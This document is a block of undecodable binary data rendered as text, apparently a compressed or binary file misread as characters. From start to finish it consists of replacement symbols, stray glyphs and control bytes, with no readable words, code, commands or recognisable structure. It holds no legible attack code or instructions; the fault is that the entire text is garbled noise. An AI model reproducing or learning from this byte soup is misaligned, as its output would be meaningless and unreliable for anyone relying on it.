���K��G,Y�MZ��
5P+9�I�BDX����b �,l�đI�@�y�<ѡFk)!2�CЏm��[O��Ot�& �ч�(}! �Q�"�����8?X<�١i�[�.��/  �`��\��
����L
�w��Q�Q�;���˛X�������j9���u���(��tѶ� -�KI:�1�v,¡�b�X@#���=��B[��y�O2�os�hG�^诰/A
��K4t�����u����M�	��	Om�ߣ�����قj���_����
�P-��ػ,�
�,����Ֆ�����c�J�3U�+��"	=�ዼ��D]���8��c���i�2`O�Ƀ��7���
�����h�,�rN��J)���&��w�\��W��@^�
�p��XѬp��ȣ����	t��:1\⠑�B�
��T	�YbY�E (q�~���(�؁ͮ!<��m ��9!%i��J�����1����9�(�����ͺ�P:1�D͡ F߀ٜm	�p���T��Դ�����A��\�-��ES�� ��@��H�q*< �4ŕ-(�b M���e)�H�x���L��*b@����T��	�)@(!� .��aC�D���;��:hЗ�뾩,wH��Q��'��EٹĘ�_˚��D(�oa8��F���Y����ܯp
���(͗�v��p�xT����	� �4�x�iڅ: �(�������� �(0���
���ƀ.���]0а��VB�� cy�E*�j�hS�C�r"�F`�٩fޖ�j���� ��N���jHL�����}%�澳IYej=P��!N˶l�x'�x��Ћd���'[)���&����k0�'�O�X�<@��l�ы��V��#��w�k�:�- ���s)�|�MK�`�6�3�v3��,-�����
�)h*H��8^�����r5M��
�p��`с���U#��Б���� �p	�x5������)����v��:�I��;�.L6�� � �h������8bBv��S<����a�(�ѱ�ͼ�^�(�5d���TNUo�&&��P��囄d�Y�>c �`*-C�9 ���nY�}�Ԡ�H�(����k[@)lfPr���h�"Hƞ��wp���R��3���+{v/�X)�T���+�Zٰ
&�B�-�R�2x��2x���.b���o���e`4�ެ�\���m����q����=�o�R]������s���	�=5�.��� ��v�� ������~RꚀ$
VKn��^#�X=���.��Gf�SBjh2�l��s��H�� �Ӽ�� ��h�M]o�N���	S>����U�=���:��N�ln�ȁ�aP3iV2cM����wz����ܳ��D<��L���W�UP �(]������i��'ȕZ{��M����U��?��)�p˖���IP�����<#h����}��C]��M����8�����r=���b�ܻ� -������+
խ��0K����1A2M:��y�Y�x�G�a��AG�L������ �q$%e]���
I�S$
� ��r���l#��]6�s5Mpe���N�j���NN	@To��ʯa��f�v���&���>}�w�
�g	q?�z~%TZ)�������r  ���|*�
�P�nDbЋ��3(ǂ�@�����@ <�`)� � ��ڊω�!H��n	�p��at�U �w����5F͗�1��،��Ĝ	=����h��0�z;�����S��ewQ�����:8	���
��̌�\0!�B�� !q�)��x�e��#M�m��T�=Q� ���TO�jR��mO	nO	�X��1<��4/qWJ��+����p�aw�����V|?��S�∫����=��������A*���x��
�Ɯ�.N7��N��
��Ė��<��I�@�v������ ͻ��-­��Jt?Ϗ�ax���w�a������8��H�����(�����ؑhd#��B���T������#���;�R��eԢXi5c�'V5�IT�pfթYj6��]�����Bk��
F:�[�e��D)9���^�ڹ�C~�jY�4N�ON��w��Il��6��wcQ��F���x�)�����<�vt������ ��J�P7�������6�~f9u�:�D��ˆ���Ģ�^��m	?̄MX��\`xK��X�ո���oڢ�L�C���N�M�늛��hؾ@�|�
q�|���p����(��%,ڼWi���ʂQI�w�ыA�O��tۋ瘰�ܞ���H���]���������j����8�Ԯ<����P�
m/��\���A�o��̘цm�M��фFH�w����>q������6�R*.~�΢a���iO�H���Ƶ]HK��A��D��I�[��8��?V��(��R%I;c���̙��R�녾R�{��f	3��|�C�|Q��doe��\���P��D��J�j +K�n.<�Π���0Մ�,x��p�[������`88�Ә������Xj��{�쬚M��L�»#�{P-�T�Ct�,��Rԍ��sYwlT�ƨI�����ʑ���=-Y�>���	��w�u����iD�E]o�����wk>�埾>ѮP(ɯ�dX�쾈������.�(+9-�����`("'!����y���t�L�H���|��XĢ_����h��'��k�/�KC�L3l��V<<�9Δ��)�?��k'�7��0\�xK�<̐K1i��MgM ���_8�ϔq�(|c���gR��TMh�0W;L���k�jD����Q��(���`�~��	Ϛԁ �������P����+k���ΰ�؉w|���P�,؈��m��(h`�;)�(�Ы ?�.��yhz�$��˜�Ԝo������Ԇ�9 5H��?�ʆ���I���R�":�M�.1�����8
��f�O���(�
`Fx��uY��cH;���O�;�'�HoX�RIμ��e<���<��
l���sR��v��:(M�>����M�����qڏ���-���@��͹��
\@����b��,i텬@��L��Ed�����vX���w��G�H�B�J�k�ˊ���kǨ)��̄`���m��X�_6���M-��νZ�$ma(�Ao���4�ڳ � ��H������_��eM�Y���+NO�M���Ԝ*�����������	���ȋ ~2��ر$#ɂ 2�mdb�'�e�3`%������4�@ʕN I�$*��Az�R������M���(ͯ�J�`��.t��j�ڞ�\��7������6� �Ƭȏ^O�wЊ��:�4��w��:��抴wex+�w9�,6&���ұó��{�>kɘ����ʐ`	�2r���y�(�I�h�f��H��TB�Lhraڽ��֊��ު��X�79���-*��j���N��+��o�ެ��8I���B��hJo�{��D��.�R��_�y�H	h��h���0��N4ҭ$�e��i��#��m��0�i����I	������b��ȸ���@���E഻�xz��j	�..�Λ)�Gq��h���z�(h����(w� ��7l���i%Q�T� �զ��`պ:m��ɪ������c��B���b��8��K��!�G-�'�(Yn@��ڄ�k�G���H�U���Ə`���$�d�O#w�=��R/�$�P�d�_z]:f΃����*�V}�h��e4�G�K�����+ϲ(l�ό��x�Eaa���l��s!� Y�^�1=��6���yBF�*��[e(e�ꚑ�^�\�ٰ�쐸��i����xT�I=��ᦧKw-���������������~�xh�*�l/�/Y}��MF�4:���v#��dI��9��k�o�6FU�
���X������������V��$	��9;�Y�y�Cϼ�ٹ�}��<��e��e�w�[v��O�\Ȩ���ʝ����1
�ʐcN��Qƌ�;4��M��W�,���������(��M�N�B]�!B
��£����=U}��j�J���,��l������)� E	UX�&�n|�nR)�G�wtg�pphYλ�H��쨄�H�Y#�uc�7�Bg���H��LhiL��h���x�wX����Q�d�;�s���c��� v��~?��}��ȝV�҅�Ӹ�Y������t�T�Y���h�������ɪ�ّ�H����ɽ�����(�QЂ)��m�������IM��� F��X�E@TuTP�i8p�'|�CM���O~�i��i;�ˡ<H�T��UY�՟�Ր�	�pˎ숟���iR��Ky�[���Et�w ��X���Y^Q)[��Q�����R[!YL?�J��ʞ�IH����l�=S�d����ɇ�����I�tM���3��ӄ��Ȍ0ʌ���I��ʑ�I�L���˽��j�.�ِi���ܯ�ߜ$_���I�l�����)^d��e��V�E�g�)/X�k��)���~)+}��}	�<���H�<ȃ��䈎�
�.�r-L��	p���`��ι`ȢT)3�8��>U�����Qu��j.��ذу]\��w� �U��͋�˱|ȇ(���
�v����RX�)�n�8��4�����ȧ�J���l��͕����0�,ߪ�F��ʇ�Ȩ��X����m�QU�8܈
uBX(��2m�zҎ)��W����L� Ȼ�K��˃t���H�T��2�yƄ�������YP�����C��X��R��j���?�8lD���D_��N)ә�NQ<�ɰ<��:,�^��
1j�*�iY���4J����l�w��
HɌ艡�h���پ_�T��qj����F��ʉ�H�rh�����B���k��іj��ÿj�<I��Ro����H����8ɳHL�����<J��
�f��䈓�Ȼ4����ײ�����K��,���p�
�LGsQ
P���ȗ
�d޽��S���y�A%�J[��I��
k1�V�����Q K�����Xn�<,��	�.,�����
������W���<����P��B�܊����ʫ���Pn� !��J�����nHwՠ�PحR��p,����l\�`B�����В�ж�e�*���i��b�f����)�F�Gt˹4�ɤH�D���K�����d/ ��!V+���i���[I����YĖZ�-�RW����؋dW��c��0}�����Ȍ���k��_�����*�t�.,Z.����jÊ�����S��a�	��c�dȪ�kuӊ�ʌa��ɡ�/�ƪ�E�Y㨤UH�����NyH�PB�X��N*o�:�w>-�^F���,d~�˿`o�Db�.�C֠�����b��H��ȳ��Fr-B�U��ȡ��b$��Cr���H��[�ɘѹJ��8^v�'r�uX9[�9���I�#�T�$��$���T�П��K�Zn&��(lV�暤�f�ĚɆ���Y�̣���6nȞ�ɌɊ�I������vK��m�j͑�R�,��i�Ξ�I��
`�A�k)*�)�"�=/�6T��dzR��H�D
����$��z�Vk���fVk����Uw��Ȱtm�b�zd��ȎȻ��{"�g���%��X	���%�H������%����=�]�>��w=��2��ڋ<���Fx_�Ɂ�/�͜R����K��K�ơ�j.�|ȩZn�6eΨ�=��<n �l#��� x�dȉ4�H�H�4l�*�����N֘�N�⅖���I����z����d�$N"��'��>&Aŏؕ�,�ȡ��<rBfg��C"+YVm���,H�J��'��H������$+F�w����Z	Z�!�L�J|�H�tˑ�H%� � !�y���p:I��	�ɮk[ғ�����̩^WAYW�R��l����ȓ�WF�5�Kߠ���
��1��Z����,l�,�1��}HH~�Ψ�����8����8�H���j��¡�!��
l�I�Ȋ���ù��ٶ��Y�4��t��ɏ��S-�#f)>o��Ci����H�I�R���Ȏ����C� i!�x�:�8I����Ȱ�'�簔H�����G:�w���ˎ0	Y=H����f��� >˰8I#I�@7@�~F��[�ZY	�;�$A�z�H���cں]��ɐ#���?q�Ft���I��˓�#�#_,䦼tȫ��ƚ���-?ʍ��a�:,�ظ�˱��$=�L.�jn�(���G���H�d=�D�׷Ό`܊�m�6,��;����ʅ;��x�,��<Q��ȉT����D�R�)�nW��$�[ִ�+e,�|� ��H�"������	��G�� |I��<�� ׂ�F�w���w����\9G����`�
ԒEn9F����H��'�Ӡ}u��LH��C�S���H�o&f��ZY�C�H�J�X��� #��t�����v����ɴ�dPB�����
o����ʊ��֫c����a���l�j����.��k.��m���&�t=�g���	ƍʫlp�v#�':ht��`�����ݮ�N� i��>����~A���b�x���L�� J�if��[m�+�HEi��@-w���{B1 ��Ĉ�<<YY�ɔg��������|����@���T�J�T��������'zzm�jɃL+��
�`f#R<�����
�4J�|H� ��<2?<&���A]�:�ۗ�Ɉ��m&�p��ɞ���/*��/��0ʊ8x7�
��f"}�ʫ�jƍ���R���H?���I�\�7�H����{}�l}�H��T�g���cX�F�>�,L��!ߞ�K�K�u�˿1�9��w�~L��R���w�L̳�<� ��.k�Pq{A���Z2f)�;Iz��z��$�(d�7��˳t1F����� ��"X����Y��E~$"��s-�Z$Y�����}:I���?�����σ�u���Y��9.��p�pjҎ���+t�ӗ���"7
���r �_���}W��ɀ0	�v��]`�#�P�W����]j�����T��8�&��	��ɝ�I����b���.�M㶄���|e�z��{�{=�D��2Jƙ9mo0�R*а��X�w��J	��qS,�q���&p��L��K�A�	yH؜̿ J ����YU�Zu�WmX���C��<Qu��I�Ht��t!����i�b��Xy�X����������"Px�yF�?����\0�k	��3P
�A���K���/�B���永�����S(!\,�i�0\�NN���`�H����9vD2�-Y�Ҥ 8�I��"��DɃ��!6�_(��'���^���6�s��t�8h�����80�N�N���q�w���6��ت��0P�Ih�灚��5rר����a���!�:����
�;ñ`i(�jiBI�lj(�X��K���8�wߨʌ����*�ɨ\k�Ȣ��Q�Y����� ����8I���� �
��h	A���'Lv���J��8ʁ��K���88Mx�)���H`��`%���(��
a(�Wzϛ�P苤$R�N ��|9�����t�n!��b��)ܹB�-$B	L@���ұ�@����X.,�vɠ�wPL@O��zo������ 򯫩S�hƄJ������zY��в�:��M���aO�
d����}|#N�H/�P;)�*9٣-<ū5�$�8J���+�ӄ�O�H�� $Ȗq�����f�cg�B�� Β��=��e��@����H�HQ���j\�ƾ�wa~>�8@�+an0f2�����"��z�����,�E��6���`綘��7t �p�]�p+k����J����ʺ�<�K��m�L}ߖ�hw$A�&	�(˛����)vy/���z/)��-��0��% n�#`��l`�0H�d?�p��B��+9k�e�:cϧҨ��$�;�^�H�(����J"���/� ��!��`���ڍZꎈ����Yꋲ&Zy$�'R�$z��H��];J� %=R~�^M��'��O�V�[�+��u�:���P�Fp�
����
��C�R����� �����,_� ?tmH�^?�.����pO��jw��qϚ� �.�����wo�w�}0��]�*����6��ة�V�Б���TϷ��N�ˌ�i��X�p*� ĸ�	X
��������L��03�����Y��H�`��ك���	*�+����,~��Y��*$ /�r`���ؐ,�&�-�������Ú�@2+��
��RLh*I��&*Y��1�J,�[��z.��EܡII-��ܹ�AȰ��Ͱ�"�bkɼ������XL-�2�yB���1�і����M�@������w�H�p
��^"�2j]�j#�y��K9��o�i�V���HxH��ʚ7A�����ɰg뗘B;���ɌyW�^�7hw�O3����t)�w F�o8f�*���J�B[ ��ĂcɽLi�0*���f���j�k�)O���i���%�bJ�,��aC��5�g��ʇ�	 J�/[�JY?���/���ڂ��(���̸���:��\���򭭥�A��������H���j���S�T��0� ~�w��iF ̬�Q@��)�#(��-K���%�&�$<z��*���ӆ/䪝��	������U(��MF��=R�uL\Dfb�6{C��7tk�@�n'���A��0� D���5����s����ɷ�����p��J��z�/�'�ơ̘����7�F�2�P��a�H�:+��l��h��@K���28)J< ���܋���H<�����k����X	�\�It�&�=�������)J�#��%�����M��w�NwtI�� ��ܛ�3��D����Mۿ��������/j_���(:����=�" !��(��`H�H`��X��hLN���^ ��	�Ǫ>��d�l!4-��\��)��:٢�-�,p�+��nL�hH�m��ZL�U�z�)�
,�⬔�M%%A��em�+n�'~�$��`��1KmR�K���>Qƙ*���M��� j��A��V!&�8��:
��By���_�
�:��~��0'��K5�O�[}��B�w�q��H���Bh����� x���@�G�IC�Ǟ��t�II	������yO��-�i�U�������=��	���Ψ�,��$yǾ���M����dR&�!������j��iHK-@>��N�>��k�
��׌�����|$:��A.��N�����Q��`�Ȍă���3y<���J�����S>�4C���c�4���V��\�l�c���+3c�d���H^����z5{�yvd�6���x믳����w����(��(	�艽�L�v�e���a.3S�
��XHw�J�����,L�����,-�}x�r�k�gȃ�A�]B��(��z�<	���T#)��Ϗ �Gڜ�%w�s�<Ӫ�Y�&$��3��ov)�f����j#`�a��F��G�)��-FF��)��싞�':@��Ʉ~�wܬ���e��L���Ì��t���ʛ��'�8�B�B�h����f�#����?����0���Kȶ��@�^��,w���K�<	�����+���EzEz|B^az�'��"h�h�6�(��H��'�Χ�D���Ȏ���3 �L��6��HUȈ��(H�"�Ne�,h�
n��i��
�h����"�j�-ȸJ��J�."=v�V�J�/��n���#�
n�JcT.�`�v��Іm������,�\F�����x��x��Ъ'�!��/D�J<���8a���jC�Et���mR
�;�v�X�p�J��C4��V�	�wNBba�%Ư������rx[af��g��vJ�x�0���8Ȑ�1�I�rI��2N��>i�<��V�{vx�m��캰+Q�P��`� �h�v���H����J��N�T���똨 ��(�B���������,����IV�h���JJ�ɼy[|��,�J��(ɸ�Ш�0F�����:GA�o�xh��j*����P(�>,�@݈��`(��i���J)ؾ�����푹j�TB��y��
��f� ���5w��d�E\�`�쌮�Nv�pLǦ��nĩ�x��(��̽{��)���xL���/��8�J��pNA�) ،��j���πѠ��\�qX����L�v�H�v����r똩���{�<��d�lͮA9zh/}v��T��ȇ�^�S-����"�	���(��� ص� ���`k���,��k�6Z��J�$��L���zƀ�9�༜�*?�𔫍�J�Ȋ&J��OeDJ��)�Dbu�����Tj�Fw��J��;撍j����
�V���-:ٻ��y�d���̼����/&��2$��$��n��|C������C����ij �:�=�E ��v:=ޏN<���'�n*���1����zF����O��� -��I� ���z�ǈ�ԉ_dۚL#fo��z�|B�_F��m��,(�:���)�B���|�Ȍ��S�i�d�}����H��������"�C���ـ���HH�Ŝ��%�d�J
��{��k���\Р�*wg��B,�?nF�*G`h ����C�����!�Z�h��y�`h�2Lu���JIt�f�JH�LhX��D��pY�NLY��@��Py�8Y�냫�M�FDM�㊍E�MC��������:`��h����y�+ɔ�{�����Ao�,�N��=��$$u�ȊZ�CҊ���s  �X�g,�带���囯�fD{g M�-�� a�b��2���go��ˇ���BVo��z������,h��ԦR�t!�V;����|�����w��4��p� �B(�!��)���⼺�����
(�o]ͥY��(\�@��--���mː����&���?���ġ|#r d�.ă�W)cr������7&��)@N|��ʃ�ŝd��H�����Qνa��Z��[&�����{���8������艼)��M�����ޏ�������� ����������4l�$�[P������L�7�K�:߰�d>����l��d�t��#�� �I�����yk��w.y�|��	nozl�R��9�����_�
�ȕ�nh��Ȳ 볂��|N��/(�B	2�ɶ[K�6)�a+�Y��{� 2��n�����0����h�9>�s
,Ҁ���񟌫����"�w���ɝ �/`��0�~�*l�4��>.��/�L�G.F�[����T\�����l��F�od���Qr��G�ٺ�ʛFP�&��l�,�H@�{a�{�.yt��������������DA�,��ɨ"��kv�Z�%M~w��S)�).���g���h^ڧ�\��?;W
��]z�J.!�i�l�����?��?��߇�ɭ�k�*ūb��"(Ԥ	����Z{�Xp|d-����������2���� �UL���߀�CH�K��h�H#�x�M��W�@֓�f��*�i,�����6�Λ���@��4��MŪ��^�1ΫX��� 9ɸݦT/rRk��_.�㫆���y����bQ�J�F�JD^�[<H��@'�l@�9�w�_��ꞓ0����/��69�)��� ����t��|`Xn�������ފ��&�a�������*��݃l��b�r^����Hy� =�)��3N/�z����� �ш��H�����^�8�}d��u!�xI2����L�������e�p�!%��I�*��+C��pt��(h��qK�J���O󧲤5� q����r����L�Λ4왞�m��&�>�LȊD����l���T��lm�U�5�@դ8�ͫ�c �wsؘ8��jG���ꚮ��:Lu�(�/�O�j���P�d��)s8G�>�E�0�v�X��ﱪ����C�x��Ql�A����-,��
��<q����%Y�ݪ�p����l��ȐR(������L��싀�I��J���{�
Rl�Q��v)��l (�@Ĕ��0�+�u�RȐ��20���·�z��@�Hh˫�ȀB�Ih��1���B��(J�H���K:�4�or�$������.���n��ĸ{�p�(�wOc|n�\�<��CF� #��lԹ&�j��;mNܕ9���3��ě`b�jW	�jm���B���8���i�k�9|YMܪ���꣝QHQ �W�������t��P,=V�C���2щ�o���&�٦LIs�K���*-6�0��2��
�ݥɻd��2�d#((C,w���+��_W�꺰^m���(�fϰ��{tOS��}��2D���阚H�V�)&��Hq�$R�:R+��s�� �p���6z���?w�T����?��ɾDa�9}Uޖa=ͨ�,� {�JIn&L��IQM���oA�����fr�ꙩơ�|����@Y~:�J>�A���H��J
���-�����I믥�~"�.������%Ϟ-ONE�-v_��j��v�������PrO8)K�ev��^&Q��Ӹ<p8Q
���h��Z*A����PxGWI����@Y;���`��	/Gȯ��^(������ˬ/ţ,
O���6����_������ى��Hw�_��(��T6ei&���gb��'ȁlu��FI��st�˚ ���0��z�m�w ��l:k鄨	����[.�@������+ɋ�����Zig"��, �4�!ǣ���|�0���G1�`��(k��ǃi=���4N{���Rh����vtYy�K	�䞼���L �����<Y�������\Á�F�����j������@�Äyh��u�V̛���Ţ9�M�<�ˑd�j��V�h��0_V�XyW�nw������F�:iX�f��˅N`V��(kμ����jȎ������)A��>Xj��N	�������m������Õ��ܪ����i	��H��Ѐ[Γ=˪�ˆ�H��w����1]@�w���u�J��0���q|Ǉi�Y�����L��쩍�����/������IM��t�L�\
�J�#�
a�K��A������0�y��6u��J�?f������D���iT,���b,��Fi	�;����ۡ��ɣ�w�:H�s�hM��T�J��qǰ��hǐ�N Ã�<y����j��4[J�8i�-��j��yDG���z�%�<��vP`y�X
�����¿<���	������t	\����`����X�G�uk����O�sϮB��QXP�K�p���z7_�/��|^㜆4��ܳ���14�y�������Ъ�-�lH�����Ѹ�L�7��� M��̇5����yFb�}��������	4�D��s�ی����i����ʑ�w���jt�Ϫ�8n�f�ӉJhd5y*�� mx�`ۅ�[w ��j������B��|�� *��jZ�L��Q��cyƃ"��0ɩl�Y�5>�0�i�Y���.}�·y���p-�l�fyσ<l�{
�����{k�����I��H�����,?ݸ˒�O¾(y��	�* ���)�y� �vI��q�·�����QYחC�5J�,�&�{k��n����Θ(���##a����(�@wJ;�����ݨ�L���'���W5%����XJ���i���^�T
����;L�Ҽ����À�0�X��i�� ��J��(�˨J�F(�!����؆��=Nu��s����*w=k�W!�¢���͔I������ÞII�(��+����?�0l����J�<+��)̑ڙ	 䲼-]�"�Y��!��������ͼĘ��D���*Bd�%E�w��9*>謝�ˣ�(�6�!�����w�=0"vˠF���JO�j���\��K"�h������
����(�j�ժH���i&� ���Ǭ�w��襫PI�6{��/H��������|�dZ�+䌙8��қ�G��<��R�8J�� ʆ����� �ԫ�Dk��ChIc�A�,���ԕ#؈����vB�6����XÆ�ڴ��I��|�e�(��\�1�σ����b����2_̰@L��N�V�`�m�
�$o�e!����o�s�؃`n<��
Đل4�w۴��\M��Vق��A��<&�gqT�q/�EHK�I�����B7\/�gy���(�(k���F������Z�0��A9��԰�� H�U&��J���3����cֆ[B��ɐH�^�ͤڭ��?bI�:���-�pH\�ԙ%�L��٨�q�{R��ڋ��Ì$�������I���T,H0��r�5�0j�%;MX	Ƌi��d�3@�H~�����3&�D�������A~Y>2)������ن����K��$Y�w<J�ę�����1o�=f��vk\���EЧ��,��Ȩ�μ�8�pr�����r{���&䏉�����L��b!�Tc�$P0�B�>r�%�t�D��ن�V�F�p��R�A]���Q�;,�nF��0�dc�ن�4���>��񟣤�
��$�˱�1TB9�H
`�������-���ҫ�P0���H.��[e��c����j�]#�}|�'r������O��h��xh���͐t��yo ����� ���%ȟ�1��/��wgQ����
���wX�_,���:�2�lc� ��u�Ӑڄ�L[���)�T�C��ȿ4�T(ٮ��IV�����M�Uq4Q�8��p���
玼�N�Ba�,�Ō�y�[V��*�a���Zq��������ZB��v�������I���ɂ�y���3��.�s�L�j��tƌ���m8��؊d��M�˨�4��X����;��^�ш�'M�%ٞ%y�oK�"݁Ř�5
�Q�O��I���o��������w��\��x���������̮�ǭZ�������|���˸Y��X��
����%�������w�h��z���ǝ�|ɗ����H�Y�����z�h����-���אٙs��W� ����Q��ܭ^�����닭��ǀ瓨��؂G9��@��-�Ϊ�����]��/�vk��Z����RϜw(��Y��X��	�߸����鉎�ȵ��>��)���o��؆�9�w��$��׮��Y���w�����C�	����x�-��x	�Ȟ'y�8��k+���5
�C��J��?�}
�~J�QO��j�v�������:��z�kY��n�t���X�������v}׳�ή������j�����J�-�Ɇ9��ؚk������������نi��k����i�Zʨz��9��)��(�߼����(���܊J����gh��H���ˏ���E���K�ʗ����ËF?�x���������^�9���ѧ�0Мr��4��w�h�����J��˸�\�
�N�>��x����{X�s�#����썌4���(�H�%����������>��x�˟$�&i�!;�	��N�>��P
�a�˹����X�Ͼ��m����w	��ڂ���������.֥���k翍چ�����`��K���)��ٮ�j���w8�%����E>�K�g�ڛ��K�9Z��[(��ʱ�/�f��SA��h).�s�_~)�i��)ͪ+�`�9�阖�N�w�Z��[���ꘗW9�U�+̫��ܗ��������������犽���M}����?��@q��*��ϧ�y��ߝ5��.Q�����_��Þ�|�ۈ��(���/�+}���y��s����������H:	8I�3A����r�m+���x���t��Ђ��Qo��I�����ކ��#�ˡ|�w��W�φ�������*��k�&r�Iɋ[��x��ʤ���,�e��"����)7B��щ��(w���)����_n�MH�
��1��:��(�©����]�Լ'��𤙖�zȏ��Mȅ������E����*��(�ˠ����K��yɏ"X�1��ʖQm��Ъ�H�L-����
A
�o��-�?-wh��=��8������x����d/.��jʌ��w�������Y�#J�$������x�=���9�?��~� �l�f@�.�!3ўZ�.K.ژ�H��iӬ����q:����q���
�w^��}�������|�ղ0��1�`����	�N������=��x�����)���6��)��,���u��鋰�;1�ٗ� ������k��8�4�-H�z� T��+�s��|\��c>��|�M8�!�)�ڪ��@�װ&�-�������a۰a�~	���c��R8r��pC�CA:�-������������!��x�d���N�� �����I���5�@���(�̈	0�J�^�8+������!w��!�<݁-����
����u�A�L�L�B-�<�&"ݽ޵����E߂;hΎ�1��/�#ش�w���Q�j����������L�-�5ڑ^C�?�֓����t�����ʮ.�����iɮ���i4̪�O�M�+�錯.���$�C؄F������2��%�a����?�C(���f�,�Ʋ����e|�K�HWO7�ϧ�:�uK�p۝�8�([��쒨�ڈ�TJ>���x(�	��$\��(ߟ��(�w�І����)�Q�+l������3A������5��r[!�!��̴L%4-Gq���X����R���X���R����a���#1���ݪ����iy��ΈJ�.�ȓ��X&��r���^>�T����)��cή��h3��G����[����*� fY�M(�V[���ě�eZ��z�E��H)�������L��.?EQ7Zi7�s���4X��]�ؘ��遍���(H�X�Ѹ��x����w�X�툁���	8��J��7��ص������/ɟ��8{�}_��.�Hl�o�!'�K���K���0��޹��Y�K�A��!�Bq
/����̜^�$�^�#q���4�i1eI��ĨO�$��Y�S�w�^N���Q���'�y����Ϭ$�+��uˁ�Z�(�E��%/������@�z]&Ö���@2��[�W�ʏ3���qLʱ]�+P�w��X��@B߂L�v��Y
@�-��L���A)��n������8j�x_wTZ�ʌ�؎�S�������x�x_�-�/����ލ̈[ğ�ِу���D��~��7��R�>��<�K��ш�'�� ��fBKm�?7��Lԟ�%�
���R2m�s�i�ܱE0s�1��o���|��	��u �c���`�ډ�6Z�=N�z4�N���g1�:�a��Ի�Oc��j�c��п��ǄK����e�iX�O3�ha��2�MhPmo%M�y���n�̴����G�S�ϙ�5���X�Hw���J���C;�h���K�k��k#����# ^;����1�	&l�)����J��N�$	�o{���Kі�����CK�YB'�&��?�a?N]�% τɍ�1�z�Ǣ;�mm"�z�Z���#��M����hL�Um��ڸ�A����9���{$%�I�vi��}�B��	��A�e����6�w�W�:&�@�Q��ٚ�߬�H����e9����'�Z���d5�EWd����dC�C�S����~jiR��
��8�w�H�s����IP��%�j�����!
Q��QȨ����������	k#\�%<�	���)�sv�R��T�!�O�m[�-������:;!�X��S��~B��/-��C߭X�f���4c��ʁ��`X��ǽ�i�u�Me���{��16����ق%H2�;X�)ڐ�;x���]�N��8v���܊��t�xGh7��P�PXBI� ��t?�[K�-��๪j3��tKhi	�	\d�#���*��v��kQ�w�w��rO�-�(vt)���%=��Yb� �=�����A�'���~Q�<�]�sO>e�>�w���f;��i�H獔��h��G�ɲ�
L-�傈����-̾0��L�ε�~����Ь�AJ2H��݊���������o(Tf�������ݪ�  ;��Y+�Ɯ��_���Ijp�8���kH9�Jq��Z'���T�GjC� Vvrsqyǀ}����(.� �8���Z���T����8�����(va�J�ww�A��ю��x�I��j����(�"±��@�݀�"wT�#��8!�#����ņ��v�.��p�ꪂK�Ũ�	���G�"����r�I	��`�C�ӈ��
^��ʾ�X
L�YLƢ�Z���"�j8���xJ�4lY���������Ɔ!�O	�W�b�$~��;|J�'4F½'V"C�<إ#�Hژ��Ӌ�,8�� )�

9�ؘΐ�RXH�� ��;���Ơ�ڬ�/���怡�)��, ���wq�0��L	h�Q�V�>�&�z�Ƃ�ì�����*8�C<[(�6p�
��j�ŵ�|J�g��j�&>�c���g�}RS���t��(����*�����źď�:1�&b\�$�x�--�#��u����9´�O.�����(���� q7,
zo;�:�d9�$��F�e�9"(�m,���(�w��a���0 �� ���/)�� N��T( J�!ta.�ڹɁɹ@(�.��'��z�P���,�w�B����	J�	�R	��
'�f�#�@�]$���C%`����/ݸd;?=��	������P��R�+:��(^������.p���/ 7�ti�*��𿔙μ��B���Ið	�H��ލ����	���N�d��'��:� ���Kɳ��px��SPt$�<4M�`i��0�`���RX	�-��� {�	2�/͉��j��Rق�鯢�Z(�����=Q���|��@��wX��B\) �Y����PȚ��`���ZYw�ʬ�>���F�.����
�(�!��Ik�*���(�M�ɭ�(�a���	PHT����ә!��������Hʄ�� ��6��� Z���p����+�D%x�	e��j��8�MpI�����H�}u#����B������`I�@�7�X�	�pϨbM�|n�Szwf���n�����7�	����F����K��̊��I�����."Â�~�|�+��Q@�v X줬���^������+�viw@���E��I�w�步}ǰ�R��E��/�Ŏ�[ʬ�� P�=�()�%Ј��Y�� ���9B�-��;�왲뫇ڪ ɠ��TC`>��8%�PH���P����#�
��HE���̹�2����+��܂���ah
>V<��#d���'�j����8C�~Z��i�H|"�@�n��=D�u��3�K���э`�ɵ�h h�1Q��d=��j��E2d�YpG���F�v���������I�w�O��^J���p��Ɉ������s����ß3D���4GN���H��'�ߪ1	��y:�oT�3߲���H\������9�������f���x���*���ށO��(�	XI���쑅�� �����@�J���l��	[��.�Ì���O�Ȅ��/vل�I�PPQW^��-1:  �S�!��F,���k�W�m��!�ӓD¸ !	'��˓2�&�)1Ӡ�I���q����D醄#���P�w�pc�5��>;�Ȩ(��{���H���K�H�ћ��Khʌ���`8
�wԧ�?K����K�ˢ=�D�+>�r�/vl��UP��R��M� ��Z�~�V<�ϋ�ZX�4T��#e�Sݜz����Ӌ��	
\����ve��fD��[�\
�H|��8±�j�\���:B]:�? b<�����>�D����r�^~, )i����17<�����	�9������R��b4N��'�s]!�Q4n���8
]$A��Xw��)�}Tf��Lr�-ّ�Gi(aCɪH(�w�0��"˔jп�y|E� ������[�(&x����
	F�"�����'�^�ux�Mx����)�p�e��|�e��`���$Ht�Q	�Z�I��?�J@@���(��l������
�˸�@��P���7��m��o���/�V�=A���6$�C����9���m�bj,D0�Q����ʹ�Ȫ=��t��ik�	B�Z
Y�;��[J�7h�]������$wT�<TB2�������
�{����0�����3�
݃[��H3i �f*��ȨZp����B
H�
Q��K��H�'����᱐��JzI��Ȋ�P��;IH-�!��k�� ��I�GS'�!��;#��!F#_9�`�JI)9:p�X�%p �ӌ�Y��Ȭ��;���,W)E���tK��"<a� `�=R�ڀ���|!�  ����C�Xʁ��L
XEJ�&AZi#����"��w!1��|:�,��ԫ�8�Rr�m�.���!#2�ٮ$����$;�LXN׹�遊���z�p����0����X�h
�p�1� 3����D3h���� lp
�p�P���
���m`D� ���p�Ȑ~��A���|���(s
�q�ApH�����˟�5��]S��_� ����{�����?���)�Y�W!w{�#X����̪��l����Ъ����`��s�ю�+L��ΐ󒳹 ���#�7�w�� 3J�f;��=�7�᫄�[�)�؀�("`Ѱ����H�J��+����`�'L�+������0��D���L��c;2��P�	��
ј3���*H$�E�Y��y�(<���x���ϣ��}���ğ��s�jX/k@Q���h�tik�ʸ�^��������~�@	°>�xɷ`��> J�z8��F[���#(�q �TG|�KZA������̲�F*?�	�a�9�"
w�� ?"X)��h�+��-B�e����9������˒��KaKp���3I��yO�$�'@ͻ Y {�N1�˲�t�X���1ق)�� �����鼿Iy���K��b�2�c��]2q���<#�����$H�[��V�����x���O����OEh��FmT4�JK�cO��=i�
��k�
�h
�RF	���G�T(�J
